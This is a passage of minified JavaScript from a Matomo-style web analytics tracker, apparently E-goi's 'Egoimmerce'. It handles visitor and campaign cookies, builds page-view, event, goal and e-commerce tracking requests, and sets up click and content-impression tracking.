setVisitorIdCookie(t){if(configTrackerClientId){var e,n=Math.round(new Date().getTime()/1e3);isDefined(t)||(t=getValuesFromVisitorIdCookie());var r=t.uuid+"."+t.createTs+"."+t.visitCount+"."+n+"."+t.lastVisitTs+"."+t.lastEcommerceOrderTs;setCookie(getCookieName("id"),r,getRemainingVisitorCookieTimeout(),configCookiePath,configCookieDomain)}}function loadReferrerAttributionCookie(){var t=getCookie(getCookieName("ref"));if(t.length)try{if(t=JSON_EGOIMMERCE.parse(t),isObject(t))return t}catch(e){}return["","",0,""]}function deleteCookie(t,e,n){setCookie(t,"",-86400,e,n)}function isPossibleToSetCookieOnDomain(t){var e="testvalue";return setCookie("test",e,1e4,null,t),getCookie("test")===e&&(deleteCookie("test",null,t),!0)}function deleteCookies(){var t,e,n=configCookiesDisabled;for(t=0,configCookiesDisabled=!1;t<configCookiesToDelete.length;t++)e=getCookieName(configCookiesToDelete[t]),0!==getCookie(e)&&deleteCookie(e,configCookiePath,configCookieDomain);configCookiesDisabled=n}function setClientId(t){configTrackerClientId=t,decodeUrl(configReferrerUrl),setVisitorIdCookie()}function sortObjectByKeys(t){if(t&&isObject(t)){var e,n,r=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&r.push(e);var i={};r.sort();var o=r.length;for(n=0;n<o;n++)i[r[n]]=t[r[n]];return i}}function setSessionCookie(){setCookie(getCookieName("ses"),"*",configSessionCookieTimeout,configCookiePath,configCookieDomain)}function generateUniqueId(){var t,e="",n="abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ",r=n.length;for(t=0;t<6;t++)e+=n.charAt(Math.floor(Math.random()*r));return e}function getRequest(t,e,n,r){var i,o,a,s,u,c,f,l=new Date,h=Math.round(l.getTime()/1e3),d=1024,g=customVariables,$=getCookieName("ses"),m=getCookieName("ref"),p=getCookieName("cvar"),v=getCookie($),T=loadReferrerAttributionCookie(),_=configCustomUrl||locationHrefAlias;if(configCookiesDisabled&&deleteCookies(),configDoNotTrack)return"";var b=getValuesFromVisitorIdCookie();isDefined(r)||(r="");var C=documentAlias.characterSet||documentAlias.charset;if(C&&"utf-8"!==C.toLowerCase()||(C=null),c=T[0],f=T[1],o=T[2],a=T[3],!v){var N=configSessionCookieTimeout/1e3;if((!b.lastVisitTs||h-b.lastVisitTs>N)&&(b.visitCount++,b.lastVisitTs=b.currentVisitTs),!configConversionAttributionFirstReferrer||!c.length){for(i in configCampaignNameParameters)if(Object.prototype.hasOwnProperty.call(configCampaignNameParameters,i)&&(c=getUrlParameter(_,configCampaignNameParameters[i])).length)break;for(i in configCampaignKeywordParameters)if(Object.prototype.hasOwnProperty.call(configCampaignKeywordParameters,i)&&(f=getUrlParameter(_,configCampaignKeywordParameters[i])).length)break}s=getHostName(configReferrerUrl),u=a.length?getHostName(a):"",s.length&&!isSiteHostName(s)&&(!configConversionAttributionFirstReferrer||!u.length||isSiteHostName(u))&&(a=configReferrerUrl),(a.length||c.length)&&(T=[c,f,o=h,purify(a.slice(0,d))],setCookie(m,JSON_EGOIMMERCE.stringify(T),configReferralCookieTimeout,configCookiePath,configCookieDomain))}var y=getUrlParameter(configCustomUrl||locationHrefAlias,"eg_sub");if(y&&!getCookie(getCookieName("Subscriber")))configTrackerSubscriber=y,setCookie(getCookieName("Subscriber"),configTrackerSubscriber,configVisitorCookieTimeout);else if(getCookie(getCookieName("Subscriber")))configTrackerSubscriber=getCookie(getCookieName("Subscriber"));else if(getCookie("_ewp_egoiWebPushAllow_[A-Za-z(0-9)*]+")){var A=getCookie("_ewp_egoiWebPushAllow_[A-Za-z(0-9)*]+").match("egoiWebPushAllow_[A-Za-z(0-9)*]+_([A-Za-z(0-9)*]+)(_[0-9]*)?");A.length>1&&(configTrackerSubscriber=A[1],setCookie(getCookieName("Subscriber"),configTrackerSubscriber,configVisitorCookieTimeout))}var k=getUrlParameter(configCustomUrl||locationHrefAlias,"eg_list");k?(configTrackerListId=k,setCookie(getCookieName("ListId"),configTrackerListId,configVisitorCookieTimeout)):getCookie(getCookieName("ListId"))&&(configTrackerListId=getCookie(getCookieName("ListId")));var E=getUrlParameter(configCustomUrl||locationHrefAlias,"eg_cam");for(i in E?(configTrackerCampaignId=E,setCookie(getCookieName("CampaignId"),configTrackerCampaignId,configReferralCookieTimeout)):getCookie(getCookieName("CampaignId"))&&(configTrackerCampaignId=getCookie(getCookieName("CampaignId"))),t+="&clientid="+configTrackerClientId+"&listid="+configTrackerListId+"&subscriber="+encodeWrapper(configTrackerSubscriber)+"&campaign="+configTrackerCampaignId+"&rec=1&r="+String(Math.random()).slice(2,8)+"&h="+l.getHours()+"&m="+l.getMinutes()+"&s="+l.getSeconds()+"&url="+encodeWrapper(purify(_))+(configReferrerUrl.length?"&urlref="+encodeWrapper(purify(configReferrerUrl)):"")+(configUserId&&configUserId.length?"&uid="+encodeWrapper(configUserId):"")+"&_id="+b.uuid+"&_idts="+b.createTs+"&_idvc="+b.visitCount+"&_idn="+b.newVisitor+(c.length?"&_rcn="+encodeWrapper(c):"")+(f.length?"&_rck="+encodeWrapper(f):"")+"&_refts="+o+"&_viewts="+b.lastVisitTs+(String(b.lastEcommerceOrderTs).length?"&_ects="+b.lastEcommerceOrderTs:"")+(String(a).length?"&_ref="+encodeWrapper(purify(a.slice(0,d))):"")+(C?"&cs="+encodeWrapper(C):"")+"&send_image=0",browserFeatures)Object.prototype.hasOwnProperty.call(browserFeatures,i)&&(t+="&"+i+"="+browserFeatures[i]);var O=[];if(e){for(i in e)if(Object.prototype.hasOwnProperty.call(e,i)&&/^dimension\d+$/.test(i)){var w=i.replace("dimension","");O.push(parseInt(w,10)),O.push(String(w)),t+="&"+i+"="+e[i],delete e[i]}}for(i in e&&isObjectEmpty(e)&&(e=null),customDimensions)Object.prototype.hasOwnProperty.call(customDimensions,i)&&-1===indexOfArray(O,i)&&(t+="&dimension"+i+"="+customDimensions[i]);function I(t,e){var n=JSON_EGOIMMERCE.stringify(t);return n.length>2?"&"+e+"="+encodeWrapper(n):""}e?t+="&data="+encodeWrapper(JSON_EGOIMMERCE.stringify(e)):configCustomData&&(t+="&data="+encodeWrapper(JSON_EGOIMMERCE.stringify(configCustomData)));var x=sortObjectByKeys(customVariablesPage),S=sortObjectByKeys(customVariablesEvent);if(t+=I(x,"cvar"),t+=I(S,"e_cvar"),customVariables){for(i in t+=I(customVariables,"_cvar"),g)Object.prototype.hasOwnProperty.call(g,i)&&(""===customVariables[i][0]||""===customVariables[i][1])&&delete customVariables[i];configStoreCustomVariablesInCookie&&setCookie(p,JSON_EGOIMMERCE.stringify(customVariables),configSessionCookieTimeout,configCookiePath,configCookieDomain)}return customProductView&&(t+="&_pks="+customProductView),customCategoryView&&!customProductView&&(t+="&_pkc="+customCategoryView),configPerformanceTrackingEnabled&&(configPerformanceGenerationTime?t+="&gt_ms="+configPerformanceGenerationTime:performanceAlias&&performanceAlias.timing&&performanceAlias.timing.requestStart&&performanceAlias.timing.responseEnd&&(t+="&gt_ms="+(performanceAlias.timing.responseEnd-performanceAlias.timing.requestStart))),configIdPageView&&(t+="&pv_id="+configIdPageView),b.lastEcommerceOrderTs=isDefined(r)&&String(r).length?r:b.lastEcommerceOrderTs,setVisitorIdCookie(b),setSessionCookie(),t+=executePluginMethod(n,{tracker:trackerInstance,request:t}),configAppendToTrackingUrl.length&&(t+="&"+configAppendToTrackingUrl),isFunction(configCustomRequestContentProcessing)&&(t=configCustomRequestContentProcessing(t)),t}function logEcommerce(t,e,n,r,i,o){var a,s,u="idgoal=0",c=new Date,f=[],l=String(t).length;if(l&&(u+="&ec_id="+encodeWrapper(t),a=Math.round(c.getTime()/1e3)),u+="&revenue="+e,String(n).length&&(u+="&ec_st="+n),String(r).length&&(u+="&ec_tx="+r),String(i).length&&(u+="&ec_sh="+i),String(o).length&&(u+="&ec_dt="+o),ecommerceItems){for(s in ecommerceItems)Object.prototype.hasOwnProperty.call(ecommerceItems,s)&&(isDefined(ecommerceItems[s][1])||(ecommerceItems[s][1]=""),isDefined(ecommerceItems[s][2])||(ecommerceItems[s][2]=""),isDefined(ecommerceItems[s][3])&&0!==String(ecommerceItems[s][3]).length||(ecommerceItems[s][3]=0),isDefined(ecommerceItems[s][4])&&0!==String(ecommerceItems[s][4]).length||(ecommerceItems[s][4]=1),f.push(ecommerceItems[s]));u+="&ec_items="+encodeWrapper(JSON_EGOIMMERCE.stringify(f))}u=getRequest(u,configCustomData,"ecommerce",a),sendRequest(u,configTrackerPause),l&&(ecommerceItems={})}function logEcommerceOrder(t,e,n,r,i,o){String(t).length&&isDefined(e)&&logEcommerce(t,e,n,r,i,o)}function logEcommerceCartUpdate(t){isDefined(t)&&logEcommerce("",t,"","","","")}function logPageView(t,e,n){configIdPageView=generateUniqueId();var r=getRequest("action_name="+encodeWrapper(titleFixup(t||configTitle)),e,"log");sendRequest(r,configTrackerPause,n)}function getClassesRegExp(t,e){var n,r="(^| )(egoimmerce[_-]"+e;if(t)for(n=0;n<t.length;n++)r+="|"+t[n];return RegExp(r+=")( |$)")}function startsUrlWithTrackerUrl(t){return configTrackerUrl&&t&&0===String(t).indexOf(configTrackerUrl)}function getLinkType(t,e,n,r){if(startsUrlWithTrackerUrl(e))return 0;var i=getClassesRegExp(configDownloadClasses,"download"),o=getClassesRegExp(configLinkClasses,"link"),a=RegExp("\\.("+configDownloadExtensions.join("|")+")([?&#]|$)","i");return o.test(t)?"link":r||i.test(t)||a.test(e)?"download":n?0:"link"}function getSourceElement(t){var e;for(e=t.parentNode;null!==e&&isDefined(e)&&!query.isLinkElement(t);)e=(t=e).parentNode;return t}function getLinkIfShouldBeProcessed(t){if(t=getSourceElement(t),query.hasNodeAttribute(t,"href")&&isDefined(t.href)){var e=query.getAttributeValueFromNode(t,"href");if(!startsUrlWithTrackerUrl(e)){var n,r=t.pathname||getPathName(t.href),i=t.hostname||getHostName(t.href),o=i.toLowerCase(),a=t.href.replace(i,o);if(!RegExp("^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto|tel):","i").test(a)){var s=getLinkType(t.className,a,isSiteHostPath(o,r),query.hasNodeAttribute(t,"download"));if(s)return{type:s,href:a}}}}}function buildContentInteractionRequest(t,e,n,r){var i=content.buildInteractionRequestParams(t,e,n,r);if(i)return getRequest(i,null,"contentInteraction")}function buildContentInteractionTrackingRedirectUrl(t,e,n,r,i){if(isDefined(t)){if(startsUrlWithTrackerUrl(t))return t;var o=content.toAbsoluteUrl(t),a="redirecturl="+encodeWrapper(o)+"&";a+=buildContentInteractionRequest(e,n,r,i||t);var s="&";return 0>configTrackerUrl.indexOf("?")&&(s="?"),configTrackerUrl+s+a}}function isNodeAuthorizedToTriggerInteraction(t,e){if(!t||!e)return!1;var n=content.findTargetNode(t);return!(content.shouldIgnoreInteraction(n)||(n=content.findTargetNodeNoDefault(t))&&!containsNodeElement(n,e))}function getContentInteractionToRequestIfPossible(t,e,n){if(t){var r=content.findParentContentNode(t);if(r&&isNodeAuthorizedToTriggerInteraction(r,t)){var i=content.buildContentBlock(r);if(i)return!i.target&&n&&(i.target=n),content.buildInteractionRequestParams(e,i.name,i.piece,i.target)}}}function wasContentImpressionAlreadyTracked(t){var e,n;if(!trackedContentImpressions||!trackedContentImpressions.length)return!1;for(e=0;e<trackedContentImpressions.length;e++)if((n=trackedContentImpressions[e])&&n.name===t.name&&n.piece===t.piece&&n.target===t.target)return!0;return!1}function replaceHrefIfInternalLink(t){if(!t)return!1;var e=content.findTargetNode(t);if(!e||content.shouldIgnoreInteraction(e))return!1;var n=getLinkIfShouldBeProcessed(e);if(linkTrackingEnabled&&n&&n.type)return!1;if(query.isLinkElement(e)&&query.hasNodeAttributeWithValue(e,"href")){var r=String(query.getAttributeValueFromNode(e,"href"));if(0===r.indexOf("#"))return!1;if(startsUrlWithTrackerUrl(r))return!0;if(!content.isUrlToCurrentDomain(r))return!1;var i=content.buildContentBlock(t);if(!i)return;var o=i.name,a=i.piece,s=i.target;(!query.hasNodeAttributeWithValue(e,content.CONTENT_TARGET_ATTR)||e.wasContentTargetAttrReplaced)&&(e.wasContentTargetAttrReplaced=!0,s=content.toAbsoluteUrl(r),query.setAnyAttribute(e,content.CONTENT_TARGET_ATTR,s));var u=buildContentInteractionTrackingRedirectUrl(r,"click",o,a,s);return content.setHrefAttribute(e,u),!0}return!1}function replaceHrefsIfInternalLink(t){var e;if(t&&t.length)for(e=0;e<t.length;e++)replaceHrefIfInternalLink(t[e])}function trackContentImpressionClickInteraction(t){return function(e){if(t){var n,r=content.findParentContentNode(t);if(e&&(n=e.target||e.srcElement),n||(n=t),isNodeAuthorizedToTriggerInteraction(r,n)){if(setExpireDateTime(configTrackerPause),query.isLinkElement(t)&&query.hasNodeAttributeWithValue(t,"href")&&query.hasNodeAttributeWithValue(t,content.CONTENT_TARGET_ATTR)){var i=query.getAttributeValueFromNode(t,"href");!startsUrlWithTrackerUrl(i)&&t.wasContentTargetAttrReplaced&&query.setAnyAttribute(t,content.CONTENT_TARGET_ATTR,"")}var o=getLinkIfShouldBeProcessed(t);if(linkTrackingInstalled&&o&&o.type)return o.type;if(replaceHrefIfInternalLink(r))return"href";var a=content.buildContentBlock(r);if(a){var s,u,c=a.name,f=buildContentInteractionRequest("click",c,a.piece,a.target);return sendRequest(f,configTrackerPause),f}}}}}function setupInteractionsTracking(t){var e,n;if(t&&t.length)for(e=0;e<t.length;e++)(n=content.findTargetNode(t[e]))&&!n.contentInteractionTrackingSetupDone&&(n.contentInteractionTrackingSetupDone=!0,addEventListener(n,"click",trackContentImpressionClickInteraction(n)))}function buildContentImpressionsRequests(t,e){if(!t||!t.length)return[];for(n=0;n<t.length;n++)wasContentImpressionAlreadyTracked(t[n])?(t.splice(n,1),n--):trackedContentImpressions.push(t[n]);if(!t||!t.length)return[];replaceHrefsIfInternalLink(e),setupInteractionsTracking(e);var n,r,i=[];for(n=0;n<t.length;n++)(r=getRequest(content.buildImpressionRequestParams(t[n].name,t[n].piece,t[n].target),void 0,"contentImpressions"))&&i.push(r);return i}function getContentImpressionsRequestsFromNodes(t){return buildContentImpressionsRequests(content.collectContent(t),t)}function getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet(t){var e;if(!t||!t.length)return[];for(e=0;e<t.length;e++)!content.isNodeVisible(t[e])&&(t.splice(e,1),e--);return t&&t.length?getContentImpressionsRequestsFromNodes(t):[]}function buildContentImpressionRequest(t,e,n){return getRequest(content.buildImpressionRequestParams(t,e,n),null,"contentImpression")}function buildContentInteractionRequestNode(t,e){if(t){var n=content.findParentContentNode(t),r=content.buildContentBlock(n);if(r)return e||(e="Unknown"),buildContentInteractionRequest(e,r.name,r.piece,r.target)}}function buildEventRequest(t,e,n,r){return"e_c="+encodeWrapper(t)+"&e_a="+encodeWrapper(e)+(isDefined(n)?"&e_n="+encodeWrapper(n):"")+(isDefined(r)?"&e_v="+encodeWrapper(r):"")}function logEvent(t,e,n,r,i,o){if(0===trim(String(t)).length||0===trim(String(e)).length)return logConsoleError("Error while logging event: Parameters `category` and `action` must not be empty or filled with whitespaces"),!1;var a=getRequest(buildEventRequest(t,e,n,r),i,"event");sendRequest(a,configTrackerPause,o)}function logSiteSearch(t,e,n,r){var i=getRequest("search="+encodeWrapper(t)+(e?"&search_cat="+encodeWrapper(e):"")+(isDefined(n)?"&search_count="+n:""),r,"sitesearch");sendRequest(i,configTrackerPause)}function logGoal(t,e,n){var r=getRequest("idgoal="+t+(e?"&revenue="+e:""),n,"goal");sendRequest(r,configTrackerPause)}function logLink(t,e,n,r,i){var o=e+"="+encodeWrapper(purify(t)),a=getContentInteractionToRequestIfPossible(i,"click",t);a&&(o+="&"+a);var s=getRequest(o,n,"link");sendRequest(s,configTrackerPause,r)}function prefixPropertyName(t,e){return""!==t?t+e.charAt(0).toUpperCase()+e.slice(1):e}function trackCallback(t){var e,n,r,i=["","webkit","ms","moz"];if(!configCountPreRendered){for(n=0;n<i.length;n++)if(r=i[n],Object.prototype.hasOwnProperty.call(documentAlias,prefixPropertyName(r,"hidden"))){"prerender"===documentAlias[prefixPropertyName(r,"visibilityState")]&&(e=!0);break}}if(e){addEventListener(documentAlias,r+"visibilitychange",function e(){documentAlias.removeEventListener(r+"visibilitychange",e,!1),t()});return}t()}function replaceHrefForCrossDomainLink(t){if(t&&query.hasNodeAttribute(t,"href")){var e=query.getAttributeValueFromNode(t,"href");if(!(!e||startsUrlWithTrackerUrl(e))){(e=removeUrlParameter(e,configVisitorIdUrlParameter)).indexOf("?")>0?e+="&":e+="?";var n=getValuesFromVisitorIdCookie().uuid,r=makeCrossDomainDeviceId();e=addUrlParameter(e,configVisitorIdUrlParameter,n+r),query.setAnyAttribute(t,"href",e)}}}function isLinkToDifferentDomainButSameEgoimmerceWebsite(t){var e=query.getAttributeValueFromNode(t,"href");if(!e||!(0===(e=String(e)).indexOf("//")||0===e.indexOf("http://")||0===e.indexOf("https://")))return!1;var n=t.pathname||getPathName(t.href),r=(t.hostname||getHostName(t.href)).toLowerCase();return!!isSiteHostPath(r,n)&&!isSameHost(domainAlias,domainFixup(r))}function processClick(t){var e=getLinkIfShouldBeProcessed(t);if(e&&e.type){e.href=safeDecodeWrapper(e.href),logLink(e.href,e.type,void 0,null,t);return}crossDomainTrackingEnabled&&(t=getSourceElement(t),isLinkToDifferentDomainButSameEgoimmerceWebsite(t)&&replaceHrefForCrossDomainLink(t))}function isIE8orOlder(){return documentAlias.all&&!documentAlias.addEventListener}function getKeyCodeFromEvent(t){var e=t.which,n=typeof t.button;return!e&&"undefined"!==n&&(isIE8orOlder()?1&t.button?e=1:2&t.button?e=3:4&t.button&&(e=2):0===t.button||"0"===t.button?e=1:1&t.button?e=2:2&t.button&&(e=3)),e}function getNameOfClickedButton(t){switch(getKeyCodeFromEvent(t)){case 1:return"left";case 2:return"middle";case 3:return"right"}}function getTargetElementFromEvent(t){return t.target||t.srcElement}function clickHandler(t){return function(e){e=e||windowAlias.event;var n=getNameOfClickedButton(e),r=getTargetElementFromEvent(e);if("click"===e.type){var i=!1;t&&"middle"===n&&(i=!0),r&&!i&&processClick(r)}else"mousedown"===e.type?"middle"===n&&r?(lastButton=n,lastTarget=r):lastButton=lastTarget=null:"mouseup"===e.type?(n===lastButton&&r===lastTarget&&processClick(r),lastButton=lastTarget=null):"contextmenu"===e.type&&processClick(r)}}function addClickListener(t,e){void 0===e&&(e=!0),addEventListener(t,"click",clickHandler(e),!1),e&&(addEventListener(t,"mouseup",clickHandler(e),!1),addEventListener(t,"mousedown",clickHandler(e),!1),addEventListener(t,"contextmenu",clickHandler(e),!1))}function addClickListeners(t,e){linkTrackingInstalled=!0;var n,r=getClassesRegExp(configIgnoreClasses,"ignore"),i=documentAlias.links,o=null,a=null;if(i)for(n=0;n<i.length;n++)o=i[n],r.test(o.className)||("undefined"==(a=typeof o.egoimmerceTrackers)&&(o.egoimmerceTrackers=[]),-1===indexOfArray(o.egoimmerceTrackers,e)&&(o.egoimmerceTrackers.push(e),addClickListener(o,t)))}function enableTrackOnlyVisibleContent(t,e,n){if(isTrackOnlyVisibleContentEnabled)return!0;isTrackOnlyVisibleContentEnabled=!0;var r,i,o=!1;function a(){o=!0}trackCallbackOnLoad(function(){function s(t){setTimeout(function(){isTrackOnlyVisibleContentEnabled&&(o=!1,n.trackVisibleContentImpressions(),s(t))},t)}function u(t){setTimeout(function(){isTrackOnlyVisibleContentEnabled&&(o&&(o=!1,n.trackVisibleContentImpressions()),u(t))},t)}if(t){for(i=0,r=["scroll","resize"];i<r.length;i++)documentAlias.addEventListener?documentAlias.addEventListener(r[i],a):windowAlias.attachEvent("on"+r[i],a);u(100)}e&&e>0&&s(e=parseInt(e,10))})}function detectBrowserFeatures(){var t,e,n={pdf:"application/pdf",qt:"video/quicktime",realp:"audio/x-pn-realaudio-plugin",wma:"application/x-mplayer2",dir:"application/x-director",fla:"application/x-shockwave-flash",java:"application/x-java-vm",gears:"application/x-googlegears",ag:"application/x-silverlight"};if(!/MSIE/.test(navigatorAlias.userAgent)){if(navigatorAlias.mimeTypes&&navigatorAlias.mimeTypes.length)for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e=navigatorAlias.mimeTypes[n[t]],browserFeatures[t]=e&&e.enabledPlugin?"1":"0");"unknown"!=typeof navigator.javaEnabled&&isDefined(navigatorAlias.javaEnabled)&&navigatorAlias.javaEnabled()&&(browserFeatures.java="1"),isFunction(windowAlias.GearsFactory)&&(browserFeatures.gears="1"),browserFeatures.cookie=hasCookies()}var r=parseInt(screenAlias.width,10),i=parseInt(screenAlias.height,10);browserFeatures.res=parseInt(r,10)+"x"+parseInt(i,10)}function registerHook(hookName,userHook){var hookObj=null;if(isString(hookName)&&!isDefined(registeredHooks[hookName])&&userHook){if(isObject(userHook))hookObj=userHook;else if(isString(userHook))try{eval("hookObj ="+userHook)}catch(ignore){}registeredHooks[hookName]=hookObj}return hookObj}heartBeatPingIfActivityAlias=function t(){if(lastTrackerRequestTime+configHeartBeatDelay<=new Date().getTime()){var e=getRequest("ping=1",null,"ping");return sendRequest(e,configTrackerPause),!0}return!1},detectBrowserFeatures(),updateDomainHash(),setVisitorIdCookie(),executePluginMethod("run",null,registerHook),this.hook=registeredHooks,this.getHook=function(t){return registeredHooks[t]},this.getQuery=function(){return query},this.getContent=function(){return content},this.buildContentImpressionRequest=buildContentImpressionRequest,this.buildContentInteractionRequest=buildContentInteractionRequest,this.buildContentInteractionRequestNode=buildContentInteractionRequestNode,this.buildContentInteractionTrackingRedirectUrl=buildContentInteractionTrackingRedirectUrl,this.getContentImpressionsRequestsFromNodes=getContentImpressionsRequestsFromNodes,this.getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet=getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet,this.trackCallbackOnLoad=trackCallbackOnLoad,this.trackCallbackOnReady=trackCallbackOnReady,this.buildContentImpressionsRequests=buildContentImpressionsRequests,this.wasContentImpressionAlreadyTracked=wasContentImpressionAlreadyTracked,this.appendContentInteractionToRequestIfPossible=getContentInteractionToRequestIfPossible,this.setupInteractionsTracking=setupInteractionsTracking,this.trackContentImpressionClickInteraction=trackContentImpressionClickInteraction,this.internalIsNodeVisible=isVisible,this.isNodeAuthorizedToTriggerInteraction=isNodeAuthorizedToTriggerInteraction,this.replaceHrefIfInternalLink=replaceHrefIfInternalLink,this.getDomains=function(){return configHostsAlias},this.getConfigIdPageView=function(){return configIdPageView},this.getConfigDownloadExtensions=function(){return configDownloadExtensions},this.enableTrackOnlyVisibleContent=function(t,e){return enableTrackOnlyVisibleContent(t,e,this)},this.clearTrackedContentImpressions=function(){trackedContentImpressions=[]},this.getTrackedContentImpressions=function(){return trackedContentImpressions},this.clearEnableTrackOnlyVisibleContent=function(){isTrackOnlyVisibleContentEnabled=!1},this.disableLinkTracking=function(){linkTrackingInstalled=!1,linkTrackingEnabled=!1},this.getConfigVisitorCookieTimeout=function(){return configVisitorCookieTimeout},this.removeAllAsyncTrackersButFirst=function(){asyncTrackers=[asyncTrackers[0]]},this.getRemainingVisitorCookieTimeout=getRemainingVisitorCookieTimeout,this.getVisitorId=function(){return getValuesFromVisitorIdCookie().uuid},this.getVisitorInfo=function(){return loadVisitorIdCookie()},this.getAttributionInfo=function(){return loadReferrerAttributionCookie()},this.getAttributionCampaignName=function(){return loadReferrerAttributionCookie()[0]},this.getAttributionCampaignKeyword=function(){return loadReferrerAttributionCookie()[1]},this.getAttributionReferrerTimestamp=function(){return loadReferrerAttributionCookie()[2]},this.getAttributionReferrerUrl=function(){return loadReferrerAttributionCookie()[3]},this.setTrackerUrl=function(t){configTrackerUrl=t},this.getTrackerUrl=function(){return configTrackerUrl},this.setSubscriber=function(t){var e=getUrlParameter(configCustomUrl||locationHrefAlias,"eg_sub");e&&!getCookie(getCookieName("Subscriber"))&&(configTrackerSubscriber=t=e,setCookie(getCookieName("Subscriber"),t,configVisitorCookieTimeout)),configTrackerSubscriber=getCookie(getCookieName("Subscriber"))||t},this.setListId=function(t){var e=getUrlParameter(configCustomUrl||locationHrefAlias,"eg_list");e&&(configTrackerListId=t=e,setCookie(getCookieName("ListId"),t,configVisitorCookieTimeout)),configTrackerListId=getCookie(getCookieName("ListId"))||t},this.setCampaignId=function(t){var e=getUrlParameter(configCustomUrl||locationHrefAlias,"eg_cam");e&&(configTrackerCampaignId=t=e,setCookie(getCookieName("CampaignId"),t,configReferralCookieTimeout)),configTrackerCampaignId=getCookie(getCookieName("CampaignId"))||t},this.getEgoimmerceUrl=function(){return getEgoimmerceUrlForOverlay(this.getTrackerUrl(),configApiUrl)},this.addTracker=function(t,e){if(!e)throw Error("A clientId must be given to add a new tracker");isDefined(t)&&null!==t||(t=this.getTrackerUrl());var n=new Tracker(t,e);return asyncTrackers.push(n),n},this.getClientId=function(){return configTrackerClientId},this.getSubscriber=function(){return configTrackerSubscriber},this.setClientId=function(t){setClientId(t)},this.setUserId=function(t){isDefined(t)&&t.length&&(visitorUUID=hash(configUserId=t).substr(0,16))},this.getUserId=function(){return configUserId},this.setCustomData=function(t,e){isObject(t)?configCustomData=t:(configCustomData||(configCustomData={}),configCustomData[t]=e)},this.getCustomData=function(){return configCustomData},this.setCustomRequestProcessing=function(t){configCustomRequestContentProcessing=t},this.appendToTrackingUrl=function(t){configAppendToTrackingUrl=t},this.getRequest=function(t){return getRequest(t)},this.addPlugin=function(t,e){plugins[t]=e},this.setCustomDimension=function(t,e){(t=parseInt(t,10))>0&&(isDefined(e)||(e=""),isString(e)||(e=String(e)),customDimensions[t]=e)},this.getCustomDimension=function(t){if((t=parseInt(t,10))>0&&Object.prototype.hasOwnProperty.call(customDimensions,t))return customDimensions[t]},this.deleteCustomDimension=function(t){(t=parseInt(t,10))>0&&delete customDimensions[t]},this.setCustomVariable=function(t,e,n,r){var i;isDefined(r)||(r="visit"),isDefined(e)&&(isDefined(n)||(n=""),t>0&&(e=isString(e)?e:String(e),n=isString(n)?n:String(n),i=[e.slice(0,customVariableMaximumLength),n.slice(0,customVariableMaximumLength)],"visit"===r||2===r?(loadCustomVariables(),customVariables[t]=i):"page"===r||3===r?customVariablesPage[t]=i:"event"===r&&(customVariablesEvent[t]=i)))},this.getCustomVariable=function(t,e){var n;return isDefined(e)||(e="visit"),"page"===e||3===e?n=customVariablesPage[t]:"event"===e?n=customVariablesEvent[t]:("visit"===e||2===e)&&(loadCustomVariables(),n=customVariables[t]),!!isDefined(n)&&(!n||""!==n[0])&&n},this.deleteCustomVariable=function(t,e){this.getCustomVariable(t,e)&&this.setCustomVariable(t,"","",e)},this.deleteCustomVariables=function(t){"page"===t||3===t?customVariablesPage={}:"event"===t?customVariablesEvent={}:("visit"===t||2===t)&&(customVariables={})},this.storeCustomVariablesInCookie=function(){configStoreCustomVariablesInCookie=!0},this.setLinkTrackingTimer=function(t){configTrackerPause=t},this.getLinkTrackingTimer=function(){return configTrackerPause},this.setDownloadExtensions=function(t){isString(t)&&(t=t.split("|")),configDownloadExtensions=t},this.addDownloadExtensions=function(t){var e;for(isString(t)&&(t=t.split("|")),e=0;e<t.length;e++)configDownloadExtensions.push(t[e])},this.removeDownloadExtensions=function(t){var e,n=[];for(isString(t)&&(t=t.split("|")),e=0;e<configDownloadExtensions.length;e++)-1===indexOfArray(t,configDownloadExtensions[e])&&n.push(configDownloadExtensions[e]);configDownloadExtensions=n},this.setDomains=function(t){configHostsAlias=isString(t)?[t]:t;for(var e,n=!1,r=0;r<configHostsAlias.length;r++){if(isSameHost(domainAlias,domainFixup(e=String(configHostsAlias[r])))){n=!0;break}var i=getPathName(e);if(i&&"/"!==i&&"/*"!==i){n=!0;break}}n||configHostsAlias.push(domainAlias)},this.enableCrossDomainLinking=function(){crossDomainTrackingEnabled=!0},this.disableCrossDomainLinking=function(){crossDomainTrackingEnabled=!1},this.isCrossDomainLinkingEnabled=function(){return crossDomainTrackingEnabled},this.setCrossDomainLinkingTimeout=function(t){configVisitorIdUrlParameterTimeoutInSeconds=t},this.setIgnoreClasses=function(t){configIgnoreClasses=isString(t)?[t]:t},this.setRequestMethod=function(t){configRequestMethod=t||defaultRequestMethod},this.setRequestContentType=function(t){configRequestContentType=t||defaultRequestContentType},this.setReferrerUrl=function(t){configReferrerUrl=t},this.setCustomUrl=function(t){configCustomUrl=resolveRelativeReference(locationHrefAlias,t)},this.getCurrentUrl=function(){return configCustomUrl||locationHrefAlias},this.setDocumentTitle=function(t){configTitle=t},this.setAPIUrl=function(t){configApiUrl=t},this.setDownloadClasses=function(t){configDownloadClasses=isString(t)?[t]:t},this.setLinkClasses=function(t){configLinkClasses=isString(t)?[t]:t},this.setCampaignNameKey=function(t){configCampaignNameParameters=isString(t)?[t]:t},this.setCampaignKeywordKey=function(t){configCampaignKeywordParameters=isString(t)?[t]:t},this.discardHashTag=function(t){configDiscardHashTag=t},this.setCookieNamePrefix=function(t){configCookieNamePrefix=t,customVariables=getCustomVariablesFromCookie()},this.setCookieDomain=function(t){var e=domainFixup(t);isPossibleToSetCookieOnDomain(e)&&(configCookieDomain=e,updateDomainHash())},this.getCookieDomain=function(){return configCookieDomain},this.hasCookies=function(){return"1"===hasCookies()},this.setSessionCookie=function(t,e,n){if(!t)throw Error("Missing cookie name");isDefined(n)||(n=configSessionCookieTimeout),configCookiesToDelete.push(t),setCookie(getCookieName(t),e,n,configCookiePath,configCookieDomain)},this.getCookie=function(t){var e=getCookie(getCookieName(t));return 0===e?null:e},this.setCookiePath=function(t){configCookiePath=t,updateDomainHash()},this.getCookiePath=function(t){return 